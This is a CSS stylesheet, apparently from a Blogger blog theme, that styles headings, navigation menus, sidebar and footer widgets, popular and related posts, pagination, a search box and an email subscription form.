sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%;
}
sub{top:.4em;}small{font-size:86%;
}
kbd{font-size:80%;border:1px solid #999;padding:2px 5px;border-bottom-width:2px;border-radius:3px;
}
mark{background-color:#ffce00;color:black;
}
p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:1.5em 0;
}
hr{height:1px;border:none;background-color:#666;
}
/* heading */
h1,h2,h3,h4,h5,h6{
font:normal normal 28px 'Playfair Display', sans-serif;
font-weight:bold;line-height:normal;margin:0 0 0.6em;
}
h1{font-size:200%
}
h2{font-size:180%
}
h3{font-size:160%
}
h4{font-size:140%
}
h5{font-size:120%
}
h6{font-size:100%
}
/* list */
ol,ul,dl{margin:.5em 0em .5em 3em
}
ol{list-style:decimal outside
}
ul{list-style:disc outside
}
li{margin:.5em 0
}
dt{font-weight:bold
}
dd{margin:0 0 .5em 2em
}
/* form */
input,button,select,textarea{font:inherit;font-size:100%;line-height:normal;vertical-align:baseline;
}
textarea{display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;
}
/* code blockquote */
pre,code{font-family:&quot;Courier New&quot;,Courier,Monospace;color:inherit;
}
pre{white-space:pre;word-wrap:normal;overflow:auto;
}
.clearfix::after {
content: "";
clear: both;
display: table;
}
blockquote.tr_bq{font-style:italic;background: #eee;
padding: 15px;}
body#layout div#Top-Categories .widget {
width: 24%;
margin-right:  1%;
float: left;
}
body#layout div#Top-Categories:after {
content: "";
height:  0;
display:  block;
clear: both;
}
.post-body blockquote {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJxE-jb1ACgk3f8vbzSR4qlOimNO6gotRfGdPf4ciSAX2kgSsv0ePAW-uXPi51k95dfXI99um-yDypPe8eXuHPKzIYfcCf8ql5rUGwUfd-A1GNGtx-WKaW5tLrtmj3X1s3HYz3cQauJbwz/s1600/quote.png) no-repeat scroll left 18px transparent;
font-family: Monaco,Georgia,&quot;
font-size: 100%;
font-style: italic;
line-height: 22px;
margin: 20px 0 30px 20px;
min-height: 60px;
padding: 0 0 0 60px;
}
/* table */
.post-body table[border=&quot;1&quot;] th, .post-body table[border=&quot;1&quot;] td, .post-body table[border=&quot;1&quot;] caption{border:1px solid;padding:.2em .5em;text-align:left;vertical-align:top;
}
.post-body table.tr-caption-container {border:1px solid #e5e5e5;
}
.post-body th{font-weight:bold;
}
.post-body table[border=&quot;1&quot;] caption{border:none;font-style:italic;
}
.post-body table{
}
.post-body td, .post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #e5e5e5;
}
.post-body th{background:#f0f0f0;
}
.post-body table.tr-caption-container td {border:none;padding:8px;
}
.post-body table.tr-caption-container, .post-body table.tr-caption-container img, .post-body img {max-width:97%;height:auto;
}
.post-body td.tr-caption {color:#666;font-size:80%;padding:0px 8px 8px !important;
}
img {
max-width:100%;
height:auto;
border:0;
}
table {
max-width:100%;
}
body#layout #outer-wrapper, body#layout .post-container, body#layout .sidebar-container {
padding:0 0 0 0;
}
body#layout .panel {
float:left;
width:79px;
}
.clear {
clear:both;
}
.clear:after {
visibility:hidden;
display:block;
font-size:0;
content:" ";
clear:both;
height:0;
}
body {
background:#fff;
margin:0 0 0 0;
padding:0 0 0 0;
color:#333333;
font:normal normal 28px 'Playfair Display', sans-serif;
font-size: 15px;
text-align:left;
}
/* outer-wrapper */
#outer-wrapper {
max-width:100%;
margin:0px auto;
overflow:hidden;
}
/* NAVIGATION MENU */
.header {
position: relative;
z-index: 300;
margin: 51px auto 0px;
padding: 40px 0;
text-align: center;
max-width: 1150px;
width: 100%;
}
.header h1.title,.header p.title {
font:normal normal 28px 'Playfair Display', sans-serif;
font-size: 45px;
margin:0 0 0 0;
text-transform:uppercase;
}
.header .description {
color:#555555;
}
.header a {
color:#333333;
}
.header a:hover {
color:#999;
}
.header img {
display:block;
}
#nav {
font:normal normal 28px 'Playfair Display', sans-serif;
font-size: 12px;
height: 85px;
line-height: 85px;
padding: 0 28px;
background:#646464;
}
i.fa.fa-home {
color:#646464;
}
/* CONTENT WRAPPER */
#content-wrapper {
background-color:transparent;
margin: 0 auto;
word-wrap:break-word;
max-width: 1150px;
width:100%;
z-index:300;
position:relative;
margin-top: 40px;
}
.separator a {
margin-left: 0!important;
margin-right: 0!important;
}
/* POST WRAPPER */
#post-wrapper {
float:left;
width:100%;
position:relative;
z-index:300;
}
.post-container {
padding:15px 0px 0 0;
}
.post {
background:#ffffff;
padding:0 0px 40px 0px;
}
.post-body {
color: #777777;
font:normal normal 28px 'Playfair Display', sans-serif;
font-size: 15px;
line-height: 1.86em;
font-weight: 400;
}
.post-info {
background: transparent;
margin: 0 0 12px;
color: #666666;
font-size: 14px;
padding: 0px 0;
}
.post-info a {
display:inline-block;
color:#666666;
}
.time-info, .comment-info, .label-info, .review-info {
display:inline;
}
/* Page Navigation */
.pagenavi {
clear:both;
margin:-5px 0 10px;
text-align:center;
font-size:11px;
font-weight:bold;
text-transform:uppercase;
}
.pagenavi span,.pagenavi a {
margin-right: 3px;
display: inline-block;
color: #FFBE41;
background-color: #fff;
padding: 11px 14px;
margin: 15px 3px 50px 0;
}
.pagenavi .current, .pagenavi .pages, .pagenavi a:hover {
background:#FFBE41;
color: #fff;
}
.pagenavi .pages {
display:none;
}
/* SIDEBAR WRAPPER */
#sidebar-wrapper {
float: right;
width: 26%;
margin: 15px 0px 60px 0;
}
.sidebar-container {
margin: 0 auto;
}
.sidebar-container {
padding:0px 0;
}
.sidebar h2, .panel h2, .author-wrapper h2, #related-posts h2{
color: #fff;
text-transform: uppercase;
margin: 10px 0 20px 0;
position: relative;
font:normal normal 28px 'Playfair Display', sans-serif;
font-size: 15px;
line-height: 1.52em;
font-weight: 400;
}
#sidebar h2 span,#sidebar-narrow h2 span {
background: #0088C2;
padding: 6px;
color: #fff;
z-index:300;
position:relative;
}
.sidebar .widget {
margin: 0 0 1px;
background: #fff;
margin-bottom: 50px;
}
.sidebar ul, .sidebar ol {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
.sidebar li {
margin:8px 0;
padding:0 0 0 0;
}
/* Author */
.author-wrapper{
background: #ffffff;
margin-bottom: 30px;
overflow: hidden;
position: relative;
margin-top:24px;
z-index: 0;
font-size:14px;
}
.author-wrapper .title h3 {
font-size: 28px;
margin: 0;
text-transform: uppercase;
position: relative;
padding: 0 0 10px 0;
font-weight: normal;
line-height: 145% !important;
color: #212121;
}
article .media {
margin: 25px 0;
}
.media {
overflow: hidden;
zoom: 1;
}
.about_img img {
border-radius: 200px 200px 200px 200px;
-moz-border-radius: 200px 200px 200px 200px;
-webkit-border-radius: 200px 200px 200px 200px;
position: relative;
width: 100px;
margin-bottom: 20px;
margin-right: 63px;
float: left;
}
.media p {
margin: 0 0 10px;
font-size: 14px;
}
.post-footer {
position: relative;
display: block;
margin: 30px 0 0;
}
.social span a:hover {
color: #FFBE41;
}.social {
margin: 0 0 20px 0;
text-align: center;
}
div.social i {
font-size: 18px;
}
.social span a {
list-style: none;
text-align: center;
display: inline-block;
margin: 0 0 20px 5px;
color: #202020;
}
/* FOOTER */
body#layout #footer div.column {
width: 98%;
margin-right: 0 !important;
float:left;
}
body#layout #footer .column .widget {
float: left;
margin-bottom: 15px;
overflow: hidden;
}
#footer-wrapper {
background: none repeat scroll 0 0 #424242;
/* border-top: 1px solid #DDDDDD; */
color: #444444;
font: 11px Verdana,Geneva,sans-serif;
margin: 0 auto;
overflow: hidden;
padding: 30px;
position: relative;
z-index: 300;
}
#footer3 li a:hover {
background: #646464;
color:#fff;
}
#footer3 li{
margin: 5px 0;
padding: 0 0 0 0;
list-style:none;}
#footer3 li a {
/* background: #555555; */
color: #222;
display: inline-block;
float: left;
font-size: 11px!important;
line-height: 12px;
margin: 0 2px 2px 0;
padding: 12px 18px;
border: 1px solid #222;
}
*::-moz-selection {
background: none repeat scroll 0 0 #CD2122;
color: #FFFFFF;
text-shadow: none;
}
.flickr_badge_image {
float: left;
height: 55px;
margin: 5px;
width: 55px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
#footer-wrapper .widget h2 {
background-position: 0 50%;
background-repeat: repeat-x;
border-bottom: 2px solid #FFFFFF;
font:normal normal 28px 'Playfair Display', sans-serif;
font-weight: 600;
font-size:20px;
margin: 0 0 3px;
overflow: hidden;
padding: 5px 0;
text-transform: uppercase;
}
#footer-wrapper .widget h2 span {
border-bottom: 2px solid #646464;
color: #FAFBFB;
font-family: sans-serif;
font-weight: bold;
padding-bottom: 5px;
position: absolute;
}
#footer .widget-area {
padding: 0 0 15px;
margin: 0 0 15px;
}
#footer div.column {
display: inline;
float: left;
width: 100%;
padding:0;
}
.pagenavi a {
color: #222;
font-weight:400;
margin: 0 5px;
}
#footer .column .widget {
width: 100%;
padding: 0px;
float: left;
line-height: 1.7;
overflow: hidden;
margin-bottom: 15px;
}
#footer .widget-area h2 {
color: #444;
text-align: center;
text-transform: uppercase;
}
#footer .widget-content {
color: #eee;
text-align: left;
margin-top:20px;
}
.widget-item-control {
float: right;
height: 20px;
margin-top: -20px;
position: relative;
z-index: 10;
}
/* CUSTOM WIDGET */
.widget ul {
line-height:1.4em;
}
/* Tab Menu */
.set, .panel {
margin: 0 0;
}
.tabs .panel {
padding:0 0;
}
.tabs-menu {
border-bottom:3px solid #E73138;
padding: 0 0;
margin:0 0;
}
.tabs-menu li {
font:normal normal 28px 'Playfair Display', sans-serif;
font-weight:600;
font-size: 12px;
display: inline-block;
*display: inline;
zoom: 1;
margin: 0 3px 0 0;
padding:10px;
background:#fff;
border:1px solid #e5e5e5;
border-bottom:none !important;
color:#333333;
cursor:pointer;
position:relative;
}
.tabs-menu .active-tab {
background:#E73138;
border:1px solid #E73138;
border-bottom:none !important;
color:#fff;
}
.tabs-content {
padding:10px 0;
}
.tabs-content .widget li {
float:none !important;
margin:5px 0;
}
.tabs-content .widget ul {
overflow:visible;
}
/* label
.label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5 {
font-size:100%;
filter:alpha(100);
opacity:10
}
.cloud-label-widget-content{
text-align:left
}
.label-size {
background:#E73037;
display:block;
float:left;
margin:0 3px 3px 0;
color:#ffffff;
font-size:11px;
text-transform:uppercase;
}
.label-size a,.label-size span{
display:inline-block;
color:#ffffff !important;
padding:6px 8px;
font-weight:bold;
}
.label-size:hover {
background:#333333;
}
.label-count {
white-space:nowrap;
padding-right:3px;
margin-left:-3px;
background:#333333;
color:#fff !important;
}
.label-size {
line-height:1.2
}*/
/* Custom CSS for Blogger Popular Post Widget */
.PopularPosts ul,
.PopularPosts li,
.PopularPosts li img,
.PopularPosts li a,
.PopularPosts li a img {
margin:0 0;
padding:0 0;
list-style:none;
border:none;
background:none;
outline:none;
}
.PopularPosts ul {
margin:.5em 0;
list-style:none;
color:black;
counter-reset:num;
}
.PopularPosts ul li img {
display: block;
margin: 0 .5em 0 0;
width: 72px;
float: left;
height: 72px;
object-fit: cover;
border-radius: 50%;
-webkit-border-radius: 50%;
-o-border-radius: 50%;
-moz-border-radius: 50%;
}
.PopularPosts ul li {
counter-increment:num;
position:relative;
}
/* Set color and level */
.PopularPosts ul li {margin-right:1% !important}
.PopularPosts .item-thumbnail {
margin:0 0 0 0;
}
.PopularPosts .item-snippet {
color: #777777;
font:normal normal 28px 'Playfair Display', sans-serif;
font-size: 14px;
line-height: 1.5em;
}
.profile-img{
display:inline;
opaciry:10;
margin:0 6px 3px 0;
}
/* back to top */
#back-to-top {
background:#353738;
color:#ffffff;
padding:8px 10px;
font-size:24px;
}
.back-to-top {
position:fixed !important;
position:absolute;
bottom:20px;
right:20px;
z-index:999;
}
/* ==== Related Post Widget Start ==== */
#related-posts{
width:auto;
}
.large-12 {
width: 100%;
}
.related_title {
font-size: 14px;
margin-top: 10px;
margin-bottom: 5px;
}
.related_title:hover{
color:#222;
margin-top: 10px;
margin-bottom: 5px;
}
h2.fword {
font:normal normal 28px 'Playfair Display', sans-serif;
margin-bottom: 30px;
font: normal normal 18px Oswald;
text-transform: uppercase;
font-size: 12px;
color: #999999;
margin-bottom: 5px;
margin: 7px 0 25px;
}
.fword {
}
.fwstyle {
font:normal normal 28px 'Playfair Display', sans-serif;
display: inline-block;
padding: 0 10px;
line-height:1.5;
margin-right:5px;
border-top: 1px solid #999999;
font-size: 12px;
}
.comments .comments-content .user{font-weight:400}
#related-posts .related_img {
padding: 0px;
width: 100%;
height: 250px;
margin-right: 1px;
object-fit: cover;
}
#related-posts .related_img:hover{
opacity:.7;
filter:alpha(opacity=70);
-moz-opacity:.7;
-khtml-opacity:.7;
}
/* error and search */
.status-msg-wrap {
font:normal normal 28px 'Playfair Display', sans-serif;
font-size: 100%;
/* font-weight: bold; */
width: 100%;
margin: 10px auto 50px;
}
.status-msg-body {
padding:20px 2%;
}
.status-msg-border {
border:1px solid #e5e5e5;
opacity:10;
width:auto;
}
.status-msg-bg {
background-color:#ffffff;
}
.status-msg-hidden {
padding:20px 2%;
}
#ArchiveList ul li:before {
content:"" !important;
padding-right:0px !important;
}
/*-------sidebar----------------*/
div#main {
width: 100%;
}
div#mywrapper {
float: left;
width: 69%;
}
#navtop ul ul li:hover .fa{color:#FFBE41;}
li .fa {
font-size: 13px;
color: #000;
padding: 0 0 0 5px;
}
.topbar.sticking li .fa{color:#ffffff;}
.fa-angle-down{
font-size: 13px;
color: #444;
padding: 10px 5px;
}
.topmenu1 .fa-angle-right{
font-size: 13px;
color: #444;
padding: 0px 5px!important;
}
.selected .fa {
color: #777;
}
.PopularPosts .item-title{
font:normal normal 28px 'Playfair Display', sans-serif;
padding-bottom: 1.2em;
padding-top: 10px;
padding-left:85px;
margin-top:10px;
color: #000000;
font-size: 14px;
font-weight: 600;}
.PopularPosts .item-title a {
color: #000;
}
.tagcloud a {
background: #e4e4e4;
color: #888;
display: block;
float: left;
font-size: 14px!important;
line-height: 12px;
margin: 0 2px 2px 0;
padding: 12px 17px;
}
.tagcloud a:link {
color: #888;
}
.tagcloud a:hover {
background: #0088C2;
color: #fff;
}
.tagcloud1 a {
background: #555555;
color: #888;
display: block;
float: left;
font-size: 14px!important;
line-height: 12px;
margin: 0 2px 2px 0;
padding: 12px 17px;
}
.tagcloud1 a:link {
color: #888;
}
.tagcloud1 a:hover {
background: #0088C2;
color: #fff;
}
.showpageArea a {
clear:both;
margin:-5px 0 10px;
text-align:center;
font-size:11px;
font-weight:bold;
text-transform:uppercase;
}
.showpageNum a {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
border: 1px solid #dddddd;
}
.showpageNum a:hover {
border: 1px solid #aaaaaa;
}
.showpagePoint {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
border: 1px solid #aaaaaa;
}
.showpageOf {
display:none;
}
.showpage a {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
}
.showpageNum a:link,.showpage a:link {
text-decoration:none;
color:#666;
}
.button {
text-align: center;
width: 100%;
margin: 10px 0;
padding: 0;
font-size: 14px;
font-family: 'Tahoma', Geneva, Sans-serif;
color: #fff;
margin-left: 0em !important;
}
.button ul {
margin: 0;
padding: 0;
}
.button li {
display: inline-block;
margin: 10px 0;
padding: 0;
}
#Attribution1 {
height:0px;
visibility:hidden;
display:none
}
.author-avatar img{float:left;margin:0 10px 5px 0;border:50%;}
#author-box h3 {
padding-bottom: 5px;
border-bottom: 4px solid #333;
font-size: 18px;
font-family: Oswald,arial,Georgia,serif;
}
#container{
width: 1170px;
margin:0 auto;
}
.vcard span {
color: #646464;
}
a.timestamp-link {
color: #646464;
}
span.comment-info a {
color: #aaaaaa;
}
span.comment-info l,span.time-info l {
padding-left: 8px;
margin-right: 6px;
margin-left: -5px;
}
#nav.fixed-nav{
position: fixed;
top: 0;
left: 0;
width: 100% !important;
z-index: 999;
padding: 0;
}
p#back-top {
background: #fff;
padding: 10px 11px 11px;
color: #222;
border-radius: 3px;
}
p#back-top .fa {
color: #222;
}
/*----------//// AUTHORS ARCHIVE \\\\-------------*/
h1.small {
font-size: 90px;
}
h2.white {
color: #fff;
}
h3 {
font-size: 30px;
text-transform: uppercase;
font-weight: 600;
color: #434343;
}
h3.white {
color: #fff;
}
h4 {
font:normal normal 28px 'Playfair Display', sans-serif;
font-size: 12px;
font-weight: 600;
text-transform: uppercase;
}
h5 {
font:normal normal 28px 'Playfair Display', sans-serif;
font-size: 24px;
font-weight: 600;
text-transform: uppercase;
color: #fff;
}
p {
font:normal normal 28px 'Playfair Display', sans-serif;
font-size: 16px;
font-weight: 400;
line-height: 23px;
color: #515151;
}
p.white {
color: #f9f9f9;
}
#navtop{display:block;height:auto;position:relative;}
#navtop ul{display:inline-block;font-size:0;position:relative;z-index:9999;background:inherit}
#navtop ul a{
display: block;
margin:0 15px;
color: #000;letter-spacing: 1.5px;
text-transform:uppercase;
transform: translateY(0px);
-webkit-transform: translateY(0px);
font:normal normal 28px 'Open Sans', sans-serif;font-size: 12px;font-weight:600;
transition: all 150ms ease-in-out;
-webkit-transition: all 150ms ease-in-out;
line-height: 50px;
}
.topbar.sticking #navtop ul a{color:#ffffff;}
.topbar.sticking #navtop ul ul a{color:#000;}
.topbar.sticking ul ul .fa {
color: #000;
}
#navtop ul li{position:relative;margin:0;padding:0;position:relative;display:inline-block;font-size:16px}
#navtop ul li.current-menu-item a{color:#ffffff}
#navtop ul a:hover{color:#000;filter: alpha(opacity=100);
transform: translateY(0px);
-webkit-transform: translateY(0px);}
#navtop ul ul{background:#ffffff;border:1px solid #f7f7f7;display:none;position:absolute;top:100%;left:0;padding:0;transform: translateY(-10px);
-webkit-transform: translateY(-10px);
transition: transform 250ms, opacity 200ms;
-webkit-transition: -webkit-transform 250ms, opacity 200ms;}#navtop ul ul li:last-child {
border-bottom: none;
}
#navtop ul ul li{float:none;width:200px;
border-bottom: 1px solid #f7f7f7;}
#navtop ul ul a{line-height:120%;padding:10px 15px;color:#444;  border-top: 1px solid #3C3C3C;}
#navtop ul ul ul{top:0;left:100%}
#navtop ul li:hover > ul{display:block;filter: alpha(opacity=100);
transform: translateY(0px);
-webkit-transform: translateY(0px);line-height:0;}
#navtop ul li.current-menu-item a{
background: #181818;
}
#navtop ul a:hover{
color:#FFBE41;
}
.topbar.sticking #navtop ul ul a:hover{
color:#FFBE41;
}
#navtop ul ul li:hover > a{
color:#FFBE41;
}
#navtop ul ul a:first-child{border:none;}
.FollowByEmail .follow-by-email-inner {
position: relative;
margin-top:10px;
}
.follow-by-email-inner:before {
content: &quot;Enter Your Email and Join Our Email Subscriber List, Its Spam Free Secuer Email System&quot;;
font-size: 13px;
}
.button:hover,a.button:hover,#main-content input[type=&quot;submit&quot;]:hover{background:#444!important;text-decoration:none!important}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
margin-bottom:0;
box-shadow: 0 0px 16px 0 rgba(0,0,0,.036);
-o-box-shadow: 0 0px 16px 0 rgba(0,0,0,.036);
-webkit-box-shadow: 0 0px 16px 0 rgba(0,0,0,.036);
-moz-box-shadow: 0 0px 16px 0 rgba(0,0,0,.036);
border: 1px solid #e5e5e5;
border-radius: 0;
-o-border-radius: 0;
-moz-border-radius: 0;
-webkit-border-radius: 0;
font-size: 11px;
height: 30px;
padding-left: 10px;
width: 92%;
letter-spacing: .5px;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
background: #FFBE41;
border: 0 none;
border-radius: 0;
-o-border-radius: 0;
-moz-border-radius: 0;
-webkit-border-radius: 0;
color: #ffffff;
cursor: pointer;
font-size: 13px;
height: 35px;
margin: 5px 0px;
width: 70px;
z-index: 0;
}
.follow-by-email-inner form td {
width: 100%;
display: block;
}
.follow-by-email-inner form, .follow-by-email-inner table, .follow-by-email-inner {
margin: 0;
margin-top: 0!important;
}
#footer1{
line-height:30px;padding:25px
0 10px 0;
position:relative;
z-index:300;
background:#222;
}
#footer1
p{font-size:12px;float:left;line-height:30px;text-align:justify;}#footer1 .go-top{float:right;margin-left:20px;padding-left:20px;border-left:1px solid rgba(0,0,0,0.1)}#footer1 .go-top
a{display:block;width:30px;height:30px;color:#fff;font-size:14px;text-align:center;border-radius:2px;background-color:#646464;transition:background-color 0.2s ease-in-out;-moz-transition:background-color 0.2s ease-in-out;-webkit-transition:background-color 0.2s ease-in-out;-o-transition:background-color 0.2s ease-in-out}#footer1 .go-top a:hover{background-color:#444}#footer1 .go-top a
i{line-height:30px}#footer1 .social-icons{text-align:center;float:right}#footer1 .social-icons
a{display:inline-block;color:#ccc;font-size:14px;border-radius:2px;margin-left:15px}#footer1 .social-icons a:hover{color:#646464}.toggle-item{margin-bottom:15px}.toggle-item .panel-title{margin-bottom:10px}.toggle-item .panel-title
a{display:block;color:#888;height:42px;line-height:42px;position:relative;font-size:13px;padding:0
20px;border-radius:2px;overflow:hidden;background-color:#f8f8f8;letter-spacing:1px;text-transform:uppercase}.toggle-item .panel-title a:after{content:&quot;&quot;;position:absolute;left:0;top:0;height:100%;width:3px;background-color:#646464}.toggle-item .panel-title a.collapsed:after{background-color:#ddd}.toggle-item .panel-title a
i{position:absolute;right:0;top:0;color:#fff;width:42px;height:42px;font-size:14px;text-align:center;line-height:42px;background-color:#646464;transition:background-color 0.2s ease-in-out;-moz-transition:background-color 0.2s ease-in-out;-webkit-transition:background-color 0.2s ease-in-out;-o-transition:background-color 0.2s ease-in-out}
.thumbnail {
position: relative;
display: block;
padding: 0px;
line-height: 20px;
border: 0px solid #ddd;
-webkit-border-radius: 0px;
-moz-border-radius: 0px;
border-radius: 0px;
-webkit-box-shadow: 0 0px 0px rgba(0, 0, 0, 0.055);
-moz-box-shadow: 0 0px 0px rgba(0, 0, 0, 0.055);
box-shadow: 0 0px 0px rgba(0, 0, 0, 0.055);
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
select,textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input{display:inline-block;height:20px;padding:4px 6px;margin-bottom:10px;font-size:14px;line-height:20px;color:#555;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;vertical-align:middle}
input,textarea,.uneditable-input{width:206px}
textarea{height:auto}
textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input{background-color:#fff;border:1px solid #ccc;-webkit-transition:border linear .2s,box-shadow linear .2s;-moz-transition:border linear .2s,box-shadow linear .2s;-o-transition:border linear .2s,box-shadow linear .2s;transition:border linear .2s,box-shadow linear .2s}
textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus,.uneditable-input:focus{border-color:rgba(82,168,236,0.8);outline:0;outline:thin dotted \9;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6)}
input[type="radio"],input[type="checkbox"]{margin:4px 0 0;*margin-top:0;margin-top:1px \9;line-height:normal}
input[type="file"],input[type="image"],input[type="submit"],input[type="reset"],input[type="button"],input[type="radio"],input[type="checkbox"]{width:auto}
select,input[type="file"]{height:30px;*margin-top:4px;line-height:30px}
select{width:220px;border:1px solid #ccc;background-color:#fff}
select[multiple],select[size]{height:auto}
select:focus,input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}
.uneditable-input,.uneditable-textarea{color:#999;background-color:#fcfcfc;border-color:#ccc;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);cursor:not-allowed}
/* Post social share */
.post_social_share {
display: block;
padding: 0px 0 40px;
/* text-align: center; */
margin-bottom: 30px;
}
ul.mbt-pager {
padding: 20px;
margin-bottom: 30px;
}
.odd-pager{  background: #F5F5F5;
display:block;
border-top: 2px solid #eeeeee;margin-top: 50px;}
.mbt-pager {  margin-bottom: 10px;   overflow:hidden; padding:0px;}
.mbt-pager li.next { float: right; padding:0px; background:none; margin:0px;}
.mbt-pager li.next a { padding-left: 24px; }
.mbt-pager li.previous { margin:0px -2px 0px 0px; float: left;padding:0px; background:none;
}
.mbt-pager li.previous a { padding-right: 24px;  }
.mbt-pager li.next:hover, .mbt-pager li.previous:hover  {color:#333333; }
.mbt-pager li { width: 50%; display: inline; float: left; text-align: center; }
.mbt-pager li a { position: relative;
/* min-height: 77px; */
display: block;
/* padding: 15px 46px 15px; */
outline: none;
text-decoration: none;
}
.mbt-pager li i { color: #000; font-size: 12px; }
.mbt-pager li a strong {font:normal normal 28px 'Playfair Display', sans-serif; display: block; font-size: 16px; color: #000; letter-spacing: 0.5px; font-weight:400; }
.mbt-pager li a span {display:block;  color: #666;  font:normal normal 28px 'Playfair Display', sans-serif; margin:0px;font-size: 15px;}
.mbt-pager li a:hover strong {
color: #FFBE41;
}
.mbt-pager li a:hover span {
color: #FFBE41;
}
ul.mbt-pager img {
width: 110px;
height: 110px;
object-fit: cover;
}
.mbt-pager .previous a span{text-align:left;}
.mbt-pager .next a span{text-align:right;}
.mbt-pager .previous div {
display: block;
padding-left: 130px;
}
.mbt-pager .next div {
display: block;
padding-right: 130px;
}
.post_social_share h3 {
font:normal normal 28px 'Playfair Display', sans-serif;
display: block;
font-size: 14px;
line-height: 65px;
font-weight: 400;
text-transform: capitalize;
margin-bottom: 0;
letter-spacing: 1px;
float: left;
}
.post_social_share a {
width: 20px;
font-size: 14px;
margin: 16px 5px;
line-height: 38px;
text-align: center;
display: inline-block;
}
.post_social_share a:hover {
-webkit-transition:border-color .2s;
-moz-transition:border-color .2s;
transition:border-color .2s
}
.post_social_share a:hover {
color:#FFBE41;
}
.date-outer:first-child .post-outer:first-child h2.entry-title:before {
content: "\f0da";
font-family: FontAwesome;
color: #FFBE41;
margin-right: 10px;
}
.authorbox img {
width: 150px;
height: 150px;
border-radius: 100%;
border: 5px solid #f1f1f1;
object-fit:cover;
border-left: 5px solid #FFBE41;
}
.authorbox {
text-align: center;padding-bottom: 25px;
}
.widget-content {
font:normal normal 28px 'Playfair Display', sans-serif;
margin-top:10px;
font-size:15px;
}
.sb-search {
float:right;
top: 0;
right: 0;
-webkit-transition: width 0.3s;
-moz-transition: width 0.3s;
transition: width 0.3s;
overflow: hidden;
-webkit-backface-visibility: hidden;}
.sb-search-input {
position: absolute;
top: 0;
right: 0;
border: none;
outline: none;
background: #fff;
width: 100%;
height: 60px;
margin: 0;
z-index: 10;
padding: 20px 65px 20px 20px;
font-family: inherit;
font-size: 20px;
color: #2c3e50;
}
input[type="search"].sb-search-input {
-webkit-appearance: none;
padding: 1px 5px;
-webkit-border-radius: 0;
height: 36px;
font-size: 13px;
font-weight: 400;
margin-top: 0px;
margin-bottom: 0;
border-left: none;
border-top: none;
}
.sb-search-input::-webkit-input-placeholder {
color: #999;
}
.sb-search-input:-moz-placeholder {
color: #999;
}
.sb-search-input::-moz-placeholder {
color: #999;
}
.sb-search-input:-ms-input-placeholder {
color: #999;
}
.sb-icon-search, .sb-search-submit  {
width: 15px!important;
display: block;
position: absolute;
right: 0;
top: 0;
padding: 0;
margin: 0;
line-height: 49px;
text-align: center;
cursor: pointer;
}
.sb-search-submit {
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; /* IE 8 */
filter: alpha(opacity=0); /* IE 5-7 */
opacity: 1;
border: none;
outline: none;
z-index: -1;
}
.sb-icon-search {
z-index: 99;
font-size: 15px;
font-family: 'fontAwesome';
speak: none;
font-style: normal;
font-weight: normal;
font-variant: normal;
text-transform: none;
-webkit-font-smoothing: antialiased;
}
.iconopen:before {
content: "\f00d";
}
.sb-icon-search:before {
content: "\f002";
}
.sb-search.sb-search-open .sb-icon-search{
background: #000;
z-index: 99999;
}
.no-js .sb-search .sb-icon-search {
background: #000;
color: #696969;
z-index: 11;
}
.sb-search.sb-search-open .sb-search-submit,
.no-js .sb-search .sb-search-submit {
z-index: 90;
}
input[type="search"]:focus{border:none;-webkit-box-shadow: none;
-moz-box-shadow: none;
box-shadow: none;}
.labelhome {
font:normal normal 28px 'Playfair Display', sans-serif;
text-align: center;
width: 100%;
color: #a5a5a5;
font-weight: 500;
font-size: 14px;
}
.labelhome a {
font:normal normal 28px 'Playfair Display', sans-serif;
color: #FFBE41;
z-index: 999;
position: relative;
background: #fff;
font-size: 12px;
letter-spacing: 1px;
display: inline-block;
text-transform: uppercase;
font-weight:600;
}
.labelhome1 {
font:normal normal 28px 'Playfair Display', sans-serif;
width: 100%;
color: #a5a5a5;
font-weight: 500;
margin-top: 5px;
font-size: 14px;
}
